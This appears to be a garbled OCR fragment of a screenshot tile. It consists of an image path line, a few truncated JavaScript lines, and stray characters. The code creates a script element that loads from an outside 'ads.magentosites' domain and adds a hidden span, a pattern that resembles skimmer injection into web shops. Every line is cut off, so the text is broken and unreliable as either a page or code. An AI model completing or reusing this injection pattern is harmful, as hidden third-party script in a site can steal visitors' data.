
document.addEve
s=document.createElement('script');s.src='https://ads.magentosites.c
h=document.createElement('span');h.style.display='none';h.textCo
ت
BIM H